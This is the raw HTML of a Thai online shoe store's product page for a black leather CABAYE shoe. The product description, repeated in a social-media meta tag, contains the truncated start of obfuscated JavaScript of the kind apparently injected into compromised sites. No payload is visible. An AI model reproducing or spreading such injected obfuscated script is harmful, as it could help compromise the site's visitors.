

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.luxshoely.com/product/cabaye-ca123-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99-size-39-45-%E0%B8%84%E0%B8%B1%E0%B8%94%E0%B9%80%E0%B8%9A%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B9%84%E0%B8%94%E0%B9%89/
body_size: 23878
content:
<!DOCTYPE html>
<html class="no-js" lang="th">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.luxshoely.com/xmlrpc.php">
<title>CABAYE | CA123 สีดำมัน size 39-45 คัดเบอร์ได้ - Luxshoely.com</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">//<![CDATA[
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	var gtm4wp_use_sku_instead        = 1;
	var gtm4wp_id_prefix              = '';
	var gtm4wp_remarketing            = 1;
	var gtm4wp_eec                    = 1;
	var gtm4wp_classicec              = false;
	var gtm4wp_currency               = 'THB';
	var gtm4wp_product_per_impression = 0;
//]]>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Luxshoely.com &raquo; ฟีด" href="https://www.luxshoely.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxshoely.com &raquo; ฟีดความเห็น" href="https://www.luxshoely.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxshoely.com &raquo; CABAYE | CA123 สีดำมัน size 39-45 คัดเบอร์ได้ ฟีดความเห็น" href="https://www.luxshoely.com/product/cabaye-ca123-%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3%e0%b8%a1%e0%b8%b1%e0%b8%99-size-39-45-%e0%b8%84%e0%b8%b1%e0%b8%94%e0%b9%80%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%84%e0%b8%94%e0%b9%89/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.10.4';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-158666896-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-158666896-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.luxshoely.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.luxshoely.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://www.luxshoely.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.5.14' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.luxshoely.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.luxshoely.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.luxshoely.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.luxshoely.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=3.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.luxshoely.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=3.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.luxshoely.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.luxshoely.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.9.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.luxshoely.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.9.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='goodtailor-google-fonts-css' href='//fonts.googleapis.com/css?family=Vidaloka%3A400%7COpen+Sans%3A300%2C300i%2C400%2C400i%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.luxshoely.com/wp-content/themes/goodtailor/assets/libs/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://www.luxshoely.com/wp-content/themes/goodtailor/assets/libs/themify-icons/themify-icons.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='typicons-css' href='https://www.luxshoely.com/wp-content/themes/goodtailor/assets/libs/typicons/typicons.min.css?ver=2.0.9-b2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.luxshoely.com/wp-content/themes/goodtailor/assets/libs/owl.carousel/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='goodtailor-style-css' href='https://www.luxshoely.com/wp-content/themes/goodtailor/assets/css/style.css?ver=1.5.1' type='text/css' media='all' />
<style id='goodtailor-style-inline-css' type='text/css'>
.page-header-title-wrap { background-color: rgba(24,25,36,0.76); } 
</style>
<script type='text/javascript' id='monsterinsights-frontend-script-js-extra'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.luxshoely.com","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.luxshoely.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.10.4' id='monsterinsights-frontend-script-js'></script>
<script type='text/javascript' src='https://www.luxshoely.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.luxshoely.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.luxshoely.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.luxshoely.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.7' id='revmin-js'></script>
<script type='text/javascript' src='https://www.luxshoely.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.luxshoely.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.luxshoely.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.9.5' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.luxshoely.com/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-form-move-tracker.js?ver=1.11.2' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://www.luxshoely.com/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-woocommerce-enhanced.js?ver=1.11.2' id='gtm4wp-woocommerce-enhanced-js'></script>
<script type='text/javascript' src='https://www.luxshoely.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.1' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://www.luxshoely.com/wp-content/themes/goodtailor/assets/libs/modernizr-custom/modernizr-custom.min.js?ver=1.5.1' id='modernizr-custom-js'></script>
<link rel="https://api.w.org/" href="https://www.luxshoely.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.luxshoely.com/wp-json/wp/v2/product/2595" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.luxshoely.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.luxshoely.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<meta name="generator" content="WooCommerce 3.9.5" />
<link rel='shortlink' href='https://www.luxshoely.com/?p=2595' />
<link rel="alternate" type="application/json+oembed" href="https://www.luxshoely.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.luxshoely.com%2Fproduct%2Fcabaye-ca123-%25e0%25b8%25aa%25e0%25b8%25b5%25e0%25b8%2594%25e0%25b8%25b3%25e0%25b8%25a1%25e0%25b8%25b1%25e0%25b8%2599-size-39-45-%25e0%25b8%2584%25e0%25b8%25b1%25e0%25b8%2594%25e0%25b9%2580%25e0%25b8%259a%25e0%25b8%25ad%25e0%25b8%25a3%25e0%25b9%258c%25e0%25b9%2584%25e0%25b8%2594%25e0%25b9%2589%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.luxshoely.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.luxshoely.com%2Fproduct%2Fcabaye-ca123-%25e0%25b8%25aa%25e0%25b8%25b5%25e0%25b8%2594%25e0%25b8%25b3%25e0%25b8%25a1%25e0%25b8%25b1%25e0%25b8%2599-size-39-45-%25e0%25b8%2584%25e0%25b8%25b1%25e0%25b8%2594%25e0%25b9%2580%25e0%25b8%259a%25e0%25b8%25ad%25e0%25b8%25a3%25e0%25b9%258c%25e0%25b9%2584%25e0%25b8%2594%25e0%25b9%2589%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">//<![CDATA[
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0,"ecomm_prodid":"CA123","ecomm_pagetype":"product","ecomm_totalvalue":0,"ecommerce":{"currencyCode":"THB","detail":{"products":[{"id":"CA123","name":"CABAYE | CA123 สีดำมัน size 39-45 คัดเบอร์ได้","sku":"CA123","category":"CABAYE","price":0,"stocklevel":null}]}}};
	dataLayer.push( dataLayer_content );//]]>
</script>
<script data-cfasync="false">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W3T9ST6');//]]>
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<script>jQuery( 'html' ).removeClass( 'no-js' ).addClass( 'js' );</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<meta name="twitter:image" content="https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0012.jpg" /><meta name="twitter:card" content="summary" /><meta name="twitter:domain" content="Luxshoely.com" /><meta name="twitter:description" content="รหัส : CA123

หนังมัน

สี : ดำ

ขนาด : 39-45 คัดเบอร์ได้
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x ..." /><meta name="twitter:title" content="CABAYE | CA123 สีดำมัน size 39-45 คัดเบอร์ได้ - Luxshoely.com" /><meta property="og:image" content="https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0012.jpg" /><meta property="og:site_name" content="Luxshoely.com" /><meta property="og:description" content="รหัส : CA123

หนังมัน

สี : ดำ

ขนาด : 39-45 คัดเบอร์ได้
